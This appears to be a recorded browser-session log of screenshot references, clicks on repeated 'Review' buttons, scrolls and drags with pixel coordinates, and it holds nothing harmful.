
click at [1117, 296] on button "Review" at bounding box center [1121, 305] width 42 height 19

click at [1113, 262] on button "Review" at bounding box center [1121, 271] width 42 height 19

scroll to position [4191, 0]

drag, startPoint x: 1113, startPoint y: 436, endPoint x: 1113, endPoint y: 392, distance: 44.0
click at [1113, 473] on button "Review" at bounding box center [1121, 481] width 42 height 19
drag, startPoint x: 1113, startPoint y: 392, endPoint x: 1117, endPoint y: 400, distance: 8.9
click at [1114, 429] on td "Review" at bounding box center [1133, 446] width 77 height 35

click at [1117, 437] on button "Review" at bounding box center [1121, 446] width 42 height 19
drag, startPoint x: 1122, startPoint y: 365, endPoint x: 1122, endPoint y: 324, distance: 41.0
click at [1122, 401] on button "Review" at bounding box center [1121, 410] width 42 height 19

click at [1123, 358] on td "Review" at bounding box center [1133, 375] width 77 height 35

click at [1122, 366] on button "Review" at bounding box center [1121, 375] width 42 height 19

click at [1122, 366] on button "Review" at bounding box center [1121, 375] width 42 height 19

drag, startPoint x: 1116, startPoint y: 298, endPoint x: 1115, endPoint y: 272, distance: 26.0
click at [1116, 330] on button "Review" at bounding box center [1121, 339] width 42 height 19

drag, startPoint x: 1114, startPoint y: 262, endPoint x: 1114, endPoint y: 232, distance: 30.0
click at [1114, 295] on button "Review" at bounding box center [1121, 304] width 42 height 19

click at [1114, 260] on button "Review" at bounding box center [1121, 269] width 42 height 19
click at [1114, 224] on button "Review" at bounding box center [1121, 233] width 42 height 19

click at [1115, 271] on button "Review" at bounding box center [1121, 279] width 42 height 19
click at [1117, 236] on button "Review" at bounding box center [1121, 245] width 42 height 19
